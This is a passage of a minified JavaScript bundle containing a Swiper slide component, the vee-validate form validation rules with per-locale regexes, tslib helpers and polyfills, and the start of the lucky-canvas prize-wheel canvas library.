e.swiperSlideIndex!="undefined"&&(s.value.swiperSlideIndex=e.swiperSlideIndex),i.value.destroyed&&o.value!=="swiper-slide"&&(o.value="swiper-slide"))}),vr(()=>{!i||!i.value||i.value.off("_slideClass",l)});const u=ue(()=>({isActive:o.value.indexOf("swiper-slide-active")>=0,isVisible:o.value.indexOf("swiper-slide-visible")>=0,isPrev:o.value.indexOf("swiper-slide-prev")>=0,isNext:o.value.indexOf("swiper-slide-next")>=0}));bn("swiperSlide",u);const c=()=>{a.value=!0};return()=>$e(e.tag,{class:Eu(`${o.value}`),ref:s,"data-swiper-slide-index":typeof e.virtualIndex=="undefined"&&i&&i.value&&i.value.params.loop?e.swiperSlideIndex:e.virtualIndex,onLoadCapture:c},e.zoom?$e("div",{class:"swiper-zoom-container","data-swiper-zoom":typeof e.zoom=="number"?e.zoom:void 0},[n.default&&n.default(u.value),e.lazy&&!a.value&&$e("div",{class:"swiper-lazy-preloader"})]):[n.default&&n.default(u.value),e.lazy&&!a.value&&$e("div",{class:"swiper-lazy-preloader"})])}};/**
  * vee-validate v4.12.8
  * (c) 2024 Abdelrahman Awad
  * @license MIT
  */const mi={en:/^[A-Z]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[A-ZÆØÅ]*$/i,de:/^[A-ZÄÖÜß]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ]*$/i,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[A-Z\xC0-\xFF]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ]*$/i,nl:/^[A-ZÉËÏÓÖÜ]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[А-ЯЁ]*$/i,kz:/^[А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[A-ZČĆŽŠĐ]*$/i,sv:/^[A-ZÅÄÖ]*$/i,tr:/^[A-ZÇĞİıÖŞÜ]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[A-ZÇƏĞİıÖŞÜ]*$/i,ug:/^[A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ]*$/i},vi={en:/^[A-Z\s]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\s]*$/i,da:/^[A-ZÆØÅ\s]*$/i,de:/^[A-ZÄÖÜß\s]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ\s]*$/i,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ\s]*$/i,it:/^[A-Z\xC0-\xFF\s]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ\s]*$/i,nl:/^[A-ZÉËÏÓÖÜ\s]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ\s]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ\s]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ\s]*$/i,ru:/^[А-ЯЁ\s]*$/i,kz:/^[А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA\s]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ\s]*$/i,sr:/^[A-ZČĆŽŠĐ\s]*$/i,sv:/^[A-ZÅÄÖ\s]*$/i,tr:/^[A-ZÇĞİıÖŞÜ\s]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ\s]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ\s]*$/,az:/^[A-ZÇƏĞİıÖŞÜ\s]*$/i,ug:/^[A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ\s]*$/i},yi={en:/^[0-9A-Z]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[0-9A-ZÆØÅ]$/i,de:/^[0-9A-ZÄÖÜß]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ]*$/i,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[0-9A-Z\xC0-\xFF]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[0-9А-ЯЁ]*$/i,kz:/^[0-9А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[0-9A-ZČĆŽŠĐ]*$/i,sv:/^[0-9A-ZÅÄÖ]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ]*$/i,ug:/^[0-9A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ]*$/i},_i={en:/^[0-9A-Z_-]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ_-]*$/i,da:/^[0-9A-ZÆØÅ_-]*$/i,de:/^[0-9A-ZÄÖÜß_-]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ_-]*$/i,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ_-]*$/i,it:/^[0-9A-Z\xC0-\xFF_-]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ_-]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ_-]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ_-]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ_-]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ_-]*$/i,ru:/^[0-9А-ЯЁ_-]*$/i,kz:/^[0-9А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA_-]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ_-]*$/i,sr:/^[0-9A-ZČĆŽŠĐ_-]*$/i,sv:/^[0-9A-ZÅÄÖ_-]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ_-]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ_-]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ_-]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ_-]*$/i,ug:/^[0-9A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ_-]*$/i},ss=e=>{if(e)return Array.isArray(e)?e[0]:e.locale};function Nt(e,t){return Array.isArray(e)?e[0]:e[t]}function je(e){return!!(e==null||e===""||Array.isArray(e)&&e.length===0)}const Hf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>Hf(i,{locale:n}));const r=String(e);return n?(mi[n]||mi.en).test(r):Object.keys(mi).some(i=>mi[i].test(r))},zf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>zf(i,{locale:n}));const r=String(e);return n?(_i[n]||_i.en).test(r):Object.keys(_i).some(i=>_i[i].test(r))},Gf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>Gf(i,{locale:n}));const r=String(e);return n?(yi[n]||yi.en).test(r):Object.keys(yi).some(i=>yi[i].test(r))},Kf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>Kf(i,{locale:n}));const r=String(e);return n?(vi[n]||vi.en).test(r):Object.keys(vi).some(i=>vi[i].test(r))};function d_(e){return Array.isArray(e)?{min:e[0],max:e[1]}:e}const Yf=(e,t)=>{if(je(e))return!0;const{min:n,max:r}=d_(t);if(Array.isArray(e))return e.every(s=>Yf(s,{min:n,max:r}));const i=Number(e);return Number(n)<=i&&Number(r)>=i},h_=(e,t)=>{const n=Nt(t,"target");return String(e)===String(n)},Zf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");if(Array.isArray(e))return e.every(i=>Zf(i,{length:n}));const r=String(e);return/^[0-9]*$/.test(r)&&r.length===Number(n)},p_=(e,t,n)=>{const r=window.URL||window.webkitURL;return new Promise(i=>{const s=new Image;s.onerror=()=>i(!1),s.onload=()=>i(s.width===t&&s.height===n),s.src=r.createObjectURL(e)})};function g_(e){return e?Array.isArray(e)?{width:Number(e[0]),height:Number(e[1])}:{width:Number(e.width),height:Number(e.height)}:{width:0,height:0}}const m_=(e,t)=>{if(je(e))return!0;const{width:n,height:r}=g_(t),i=[],s=Array.isArray(e)?e:[e];for(let o=0;o<s.length;o++){if(!/\.(jpg|svg|jpeg|png|bmp|gif)$/i.test(s[o].name))return Promise.resolve(!1);i.push(s[o])}return Promise.all(i.map(o=>p_(o,n,r))).then(o=>o.every(a=>a))},gu=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,v_=e=>je(e)?!0:Array.isArray(e)?e.every(t=>gu.test(String(t))):gu.test(String(e)),y_=(e,t)=>{if(je(e))return!0;const n=new RegExp(`\\.(${t.join("|")})$`,"i");return Array.isArray(e)?e.every(r=>n.test(r.name)):n.test(e.name)},__=e=>{if(je(e))return!0;const t=/\.(jpg|svg|jpeg|png|bmp|gif|webp)$/i;return Array.isArray(e)?e.every(n=>t.test(n.name)):t.test(e.name)},b_=e=>je(e)?!0:Array.isArray(e)?e.every(t=>/^-?[0-9]+$/.test(String(t))):/^-?[0-9]+$/.test(String(e)),E_=(e,t)=>{const n=Nt(t,"other");return e===n},w_=(e,t)=>{const n=Nt(t,"other");return e!==n},S_=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");return typeof e=="number"&&(e=String(e)),e.length||(e=Array.from(e)),e.length===Number(n)},Xf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");return Array.isArray(e)?e.every(r=>Xf(r,{length:n})):[...String(e)].length<=Number(n)},qf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"max");return Array.isArray(e)?e.length>0&&e.every(r=>qf(r,{max:n})):Number(e)<=Number(n)},mu=/\+(.+)?/;function C_(e){let t=e;return mu.test(e)&&(t=e.replace(mu,"(\\+$1)?")),new RegExp(t.replace("*",".+"),"i")}const A_=(e,t)=>{if(je(e))return!0;t||(t=[]);const n=t.map(C_);return Array.isArray(e)?e.every(r=>n.some(i=>i.test(r.type))):n.some(r=>r.test(e.type))},Qf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");return Array.isArray(e)?e.every(r=>Qf(r,{length:n})):[...String(e)].length>=Number(n)},Jf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"min");return Array.isArray(e)?e.length>0&&e.every(r=>Jf(r,{min:n})):Number(e)>=Number(n)},ia=(e,t)=>je(e)?!0:Array.isArray(e)?e.every(n=>ia(n,t)):Array.from(t).some(n=>n==e),O_=(e,t)=>je(e)?!0:!ia(e,t),I_=/^[٠١٢٣٤٥٦٧٨٩]+$/,T_=/^[0-9]+$/,L_=e=>{if(je(e))return!0;const t=n=>{const r=String(n);return T_.test(r)||I_.test(r)};return Array.isArray(e)?e.every(t):t(e)},ed=(e,t)=>{if(je(e))return!0;let n=Nt(t,"regex");return typeof n=="string"&&(n=new RegExp(n)),Array.isArray(e)?e.every(r=>ed(r,{regex:n})):n.test(String(e))};function N_(e){return e==null}function P_(e){return Array.isArray(e)&&e.length===0}const td=e=>e!==null&&!!e&&typeof e=="object"&&!Array.isArray(e),R_=e=>N_(e)||P_(e)||e===!1?!1:!!String(e).trim().length,k_=(e,t)=>{if(je(e))return!0;let n=Nt(t,"size");if(n=Number(n),isNaN(n))return!1;const r=n*1024;if(!Array.isArray(e))return e.size<=r;for(let i=0;i<e.length;i++)if(e[i].size>r)return!1;return!0},M_=(e,t)=>{var n;if(je(e))return!0;let r=Nt(t,"pattern");typeof r=="string"&&(r=new RegExp(r));try{new URL(e)}catch(i){return!1}return(n=r==null?void 0:r.test(e))!==null&&n!==void 0?n:!0};function F_(e){return Object.keys(e)}function x_(e){return{__type:"VVTypedSchema",async parse(n){if(typeof e=="string")return{errors:[{errors:(await ta(n,e)).errors}]};const r=await Nf(e,n);return{errors:F_(r.errors).map(i=>{var s;return{path:i,errors:((s=r.results[i])===null||s===void 0?void 0:s.errors)||[]}})}},describe(n){return n?td(e)&&n in e?vu(e[n]):{required:!1,exists:!1}:vu(e)}}}function vu(e){return typeof e=="string"?{exists:!0,required:e.includes("required")}:td(e)?{exists:!0,required:!!e.required}:{required:!1,exists:!0}}const K0=Object.freeze(Object.defineProperty({__proto__:null,alpha:Hf,alpha_dash:zf,alpha_num:Gf,alpha_spaces:Kf,between:Yf,confirmed:h_,digits:Zf,dimensions:m_,email:v_,ext:y_,image:__,integer:b_,is:E_,is_not:w_,length:S_,max:Xf,max_value:qf,mimes:A_,min:Qf,min_value:Jf,not_one_of:O_,numeric:L_,one_of:ia,regex:ed,required:R_,size:k_,toTypedSchema:x_,url:M_},Symbol.toStringTag,{value:"Module"}));var nd=!1;/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var pt=function(){return pt=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},pt.apply(this,arguments)};/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var mo=function(e,t){return mo=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,r){n.__proto__=r}||function(n,r){for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(n[i]=r[i])},mo(e,t)};function sa(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}mo(e,t),e.prototype=t===null?Object.create(t):(n.prototype=t.prototype,new n)}var Zt=function(){return Zt=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},Zt.apply(this,arguments)};function Xt(e,t,n,r){return new(n||(n=Promise))(function(i,s){function o(u){try{l(r.next(u))}catch(c){s(c)}}function a(u){try{l(r.throw(u))}catch(c){s(c)}}function l(u){var c;u.done?i(u.value):(c=u.value,c instanceof n?c:new n(function(f){f(c)})).then(o,a)}l((r=r.apply(e,t||[])).next())})}function qt(e,t){var n,r,i,s,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return s={next:a(0),throw:a(1),return:a(2)},typeof Symbol=="function"&&(s[Symbol.iterator]=function(){return this}),s;function a(l){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;o;)try{if(n=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||c[0]!==6&&c[0]!==2)){o=0;continue}if(c[0]===3&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(c[0]===6&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=t.call(e,o)}catch(f){c=[6,f],r=0}finally{n=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([l,u])}}}function Kn(e,t){for(var n=0,r=t.length,i=e.length;n<r;n++,i++)e[i]=t[n];return e}Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(this==null)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(r===0)return!1;for(var i,s,o=0|t,a=Math.max(o>=0?o:r-Math.abs(o),0);a<r;){if((i=n[a])===(s=e)||typeof i=="number"&&typeof s=="number"&&isNaN(i)&&isNaN(s))return!0;a++}return!1}}),String.prototype.includes||(String.prototype.includes=function(e,t){return typeof t!="number"&&(t=0),!(t+e.length>this.length)&&this.indexOf(e,t)!==-1}),Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(this==null)throw new TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if(typeof e!="function")throw new TypeError("predicate must be a function");for(var r=arguments[1],i=0;i<n;){var s=t[i];if(e.call(r,s,i,t))return s;i++}}});var Yr=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.some(function(r){return Object.prototype.toString.call(e).slice(8,-1).toLowerCase()===r})},fr=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},oa=function(e){return[].filter.call(e,function(t){return t!==`
`}).join("")},mn=function(e){if(typeof e!="string"||(e=e.toLocaleLowerCase().trim())==="transparent")return!1;var t;return!(/^rgba/.test(e)&&((t=/([^\s,]+)\)$/.exec(e))===null?0:typeof t=="object"?NaN:typeof t=="number"?t:typeof t=="string"?t[t.length-1]==="%"?Number(t.slice(0,-1))/100:Number(t):NaN)===0)},rd=function(e,t){var n,r=((n=e.padding)===null||n===void 0?void 0:n.split(" ").map(function(c){return t(c)}))||[0],i=0,s=0,o=0,a=0;switch(r.length){case 1:i=s=o=a=r[0];break;case 2:i=s=r[0],o=a=r[1];break;case 3:i=r[0],o=a=r[1],s=r[2];break;default:i=r[0],s=r[1],o=r[2],a=r[3]}var l={paddingTop:i,paddingBottom:s,paddingLeft:o,paddingRight:a};for(var u in l)l[u]=fr(e,u)&&Yr(e[u],"string","number")?t(e[u]):l[u];return[i,s,o,a]},id=function(e){var t=[],n=e.map(function(i){return Number(i)}).reduce(function(i,s){if(s>0){var o=i+s;return t.push(o),o}return t.push(NaN),i},0),r=Math.random()*n;return t.findIndex(function(i){return r<=i})},aa=function(e,t,n,r){r===void 0&&(r=1/0),r<=0&&(r=1/0);for(var i="",s=[],o=e.measureText("...").width,a=0;a<t.length;a++){i+=t[a];var l=e.measureText(i).width,u=n(s);if(r===s.length+1&&(l+=o),u<0)return s;if(l>u&&(s.push(i.slice(0,-1)),i=t[a]),r===s.length)return s[s.length-1]+="...",s}return i&&s.push(i),s.length||s.push(t),s},Fn=function(){function e(){this.subs=[]}return e.prototype.addSub=function(t){this.subs.includes(t)||this.subs.push(t)},e.prototype.notify=function(){this.subs.forEach(function(t){t.update()})},e}(),$_="__proto__"in{};function yu(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var sd=Array.prototype,Si=Object.create(sd);["push","pop","shift","unshift","sort","splice","reverse"].forEach(function(e){Si[e]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=sd[e].apply(this,t),i=this.__luckyOb__;return["push","unshift","splice"].includes(e)&&i.walk(this),i.dep.notify(),r}});var D_=function(){function e(t){this.dep=new Fn,yu(t,"__luckyOb__",this),Array.isArray(t)&&($_?t.__proto__=Si:Object.getOwnPropertyNames(Si).forEach(function(n){yu(t,n,Si[n])})),this.walk(t)}return e.prototype.walk=function(t){Object.keys(t).forEach(function(n){od(t,n,t[n])})},e}();function _u(e){if(e&&typeof e=="object")return"__luckyOb__"in e?e.__luckyOb__:new D_(e)}function od(e,t,n){var r=new Fn,i=Object.getOwnPropertyDescriptor(e,t);if(!i||i.configurable!==!1){var s=i&&i.get,o=i&&i.set;s&&!o||arguments.length!==2||(n=e[t]);var a=_u(n);Object.defineProperty(e,t,{get:function(){var l=s?s.call(e):n;return Fn.target&&(r.addSub(Fn.target),a&&a.dep.addSub(Fn.target)),l},set:function(l){l!==n&&(n=l,s&&!o||(o?o.call(e,l):n=l,a=_u(l),r.notify()))}})}}var V_=0,B_=function(){function e(t,n,r,i){i===void 0&&(i={}),this.id=V_++,this.$lucky=t,this.expr=n,this.deep=!!i.deep,this.getter=typeof n=="function"?n:function(s){s+=".";for(var o=[],a="",l=0;l<s.length;l++){var u=s[l];if(/\[|\./.test(u))o.push(a),a="";else{if(/\W/.test(u))continue;a+=u}}return function(c){return o.reduce(function(f,d){return f[d]},c)}}(n),this.cb=r,this.value=this.get()}return e.prototype.get=function(){Fn.target=this;var t=this.getter.call(this.$lucky,this.$lucky);return this.deep&&function(n){var r=function(i){Yr(i,"array","object")&&Object.keys(i).forEach(function(s){var o=i[s];r(o)})};r(n)}(t),Fn.target=null,t},e.prototype.update=function(){var t=this.get(),n=this.value;this.value=t,this.cb.call(this.$lucky,t,n)},e}(),la=function(){function e(t,n){var r=this;this.version="1.7.21",this.htmlFontSize=16,this.rAF=function(){},this.boxWidth=0,this.boxHeight=0,typeof t=="string"?t={el:t}:t.nodeType===1&&(t={el:"",divElement:t}),t=t,this.config=t,this.data=n,t.flag||(t.flag="WEB"),t.el&&(t.divElement=document.querySelector(t.el)),t.divElement&&(t.canvasElement=document.createElement("canvas"),t.divElement.appendChild(t.canvasElement)),t.canvasElement&&(t.ctx=t.canvasElement.getContext("2d"),t.canvasElement.setAttribute("package","lucky-canvas@1.7.21"),t.canvasElement.addEventListener("click",function(i){return r.handleClick(i)})),this.ctx=t.ctx,this.initWindowFunction(),this.config.ctx||console.error("无法获取到 CanvasContext2D"),window&&typeof window.addEventListener=="function"&&window.addEventListener("resize",function(i,s){s===void 0&&(s=300);var o=null;return function(){for(var a=this,l=[],u=0;u<arguments.length;u++)l[u]=arguments[u];o||(o=setTimeout(function(){i.apply(a,l),clearTimeout(o),o=null},s))}}(function(){return r.resize()},300)),window&&typeof window.MutationObserver=="function"&&new window.MutationObserver(function(){r.resize()}).observe(document.documentElement,{attributes:!0})}return e.prototype.resize=function(){var t,n;(n=(t=this.config).beforeResize)===null||n===void 0||n.call(t),this.setHTMLFontSize(),this.setDpr(),this.resetWidthAndHeight(),this.zoomCanvas()},e.prototype.initLucky=function(){if(this.resize(),!this.boxWidth||!this.boxHeight)return console.error("无法获取到宽度或高度")},e.prototype.handleClick=function(t){},e.prototype.setHTMLFontSize=function(){window&&(this.htmlFontSize=+window.getComputedStyle(document.documentElement).fontSize.slice(0,-2))},e.prototype.clearCanvas=function(){var t=[this.boxWidth,this.boxHeight],n=t[0],r=t[1];this.ctx.clearRect(-n,-r,2*n,2*r)},e.prototype.setDpr=function(){var t=this.config;t.dpr||(window?window.dpr=t.dpr=window.devicePixelRatio||1:t.dpr||console.error(t,"未传入 dpr 可能会导致绘制异常"))},e.prototype.resetWidthAndHeight=function(){var t=this.config,n=this.data,r=0,i=0;t.divElement&&(r=t.divElement.offsetWidth,i=t.divElement.offsetHeight),this.boxWidth=this.getLength(n.width||t.width)||r,this.boxHeight=this.getLength(n.height||t.height)||i,t.divElement&&(t.divElement.style.overflow="hidden",t.divElement.style.width=this.boxWidth+"px",t.divElement.style.height=this.boxHeight+"px")},e.prototype.zoomCanvas=function(){var t=this.config,n=this.ctx,r=t.canvasElement,i=t.dpr,s=[this.boxWidth*i,this.boxHeight*i],o=s[0],a=s[1];r&&(r.width=o,r.height=a,r.style.width=o+"px",r.style.height=a+"px",r.style["transform-origin"]="left top",r.style.transform="scale("+1/i+")",n.scale(i,i))},e.prototype.initWindowFunction=function(){var t=this.config;if(window)return this.rAF=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(r){window.setTimeout(r,1e3/60)},t.setTimeout=window.setTimeout,t.setInterval=window.setInterval,t.clearTimeout=window.clearTimeout,void(t.clearInterval=window.clearInterval);if(t.rAF)this.rAF=t.rAF;else if(t.setTimeout){var n=t.setTimeout;this.rAF=function(r){return n(r,16.7)}}else this.rAF=function(r){return setTimeout(r,16.7)}},e.prototype.loadImg=function(t,n,r){var i=this;return r===void 0&&(r="$resolve"),new Promise(function(s,o){if(t||o("=> '"+n.src+"' 不能为空或不合法"),i.config.flag!=="WEB")return n[r]=s,void(n.$reject=o);var a=new Image;a.onload=function(){return s(a)},a.onerror=function(){return o("=> '"+n.src+"' 图片加载失败")},a.src=t})},e.prototype.drawImage=function(t,n){for(var r,i=[],s=2;s<arguments.length;s++)i[s-2]=arguments[s];var o=this.config,a=o.flag,l=o.dpr;if(["WEB","MP-WX"].includes(a))r=n;else{if(!["UNI-H5","UNI-MP","TARO-H5","TARO-MP"].includes(a))return console.error("意料之外的 flag, 该平台尚未兼容!");r=n.path}if(!r.canvas)return i.length===8&&(i=i.map(function(f,d){return d<4?f*l:f})),t.drawImage.apply(t,Kn([r],i));var u=r.canvas.getContext("2d");i=i.map(function(f){return f*l});var c=u.getImageData.apply(u,i.slice(0,4));t.putImageData.apply(t,Kn([c],i.slice(4,6)))},e.prototype.computedWidthAndHeight=function(t,n,r,i){if(!n.width&&!n.height)return[t.width,t.height];if(n.width&&!n.height){var s=this.getLength(n.width,r);return[s,t.height*(s/t.width)]}if(!n.width&&n.height){var o=this.getLength(n.height,i);return[t.width*(o/t.height),o]}return[this.getLength(n.width,r),this.getLength(n.height,i)]},e.prototype.changeUnits=function(t,n){var r=this;n===void 0&&(n=1);var i=this.config;return Number(t.replace(/^([-]*[0-9.]*)([a-z%]*)$/,function(s,o,a){var l={"%":function(c){return c*(n/100)},px:function(c){return 1*c},rem:function(c){return c*r.htmlFontSize},vw:function(c){return c/100*window.innerWidth}}[a];if(l)return l(o);var u=i.handleCssUnit||i.unitFunc;return u?u(o,a):o}))},e.prototype.getLength=function(t,n){return Yr(t,"number")?t:Yr(t,"string")?this.changeUnits(t,n):0},e.prototype.getOffsetX=function(t,n){return n===void 0&&(n=0),(n-t)/2},e.prototype.getOffscreenCanvas=function(t,n){if(!fr(this,"_offscreenCanvas")&&(window&&window.document&&this.config.flag==="WEB"?this._offscreenCanvas=document.createElement("canvas"):this._offscreenCanvas=this.config.offscreenCanvas,!this._offscreenCanvas))return console.error("离屏 Canvas 无法渲染!");var r=this.config.dpr,i=this._offscreenCanvas;i.width=(t||300)*r,i.height=(n||150)*r;var s=i.getContext("2d");return s.clearRect(0,0,t,n),s.scale(r,r),s.dpr=r,{_offscreenCanvas:i,_ctx:s}},e.prototype.$set=function(t,n,r){t&&typeof t=="object"&&od(t,n,r)},e.prototype.$computed=function(t,n,r){var i=this;Object.defineProperty(t,n,{get:function(){return r.call(i)}})},e.prototype.$watch=function(t,n,r){r===void 0&&(r={}),typeof n=="object"&&(n=(r=n).handler);var i=new B_(this,t,n,r);return r.immediate&&n.call(this,i.value),function(){}},e.version="1.7.21",e}(),Rn=function(e){return Math.PI/180*e},$i=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var 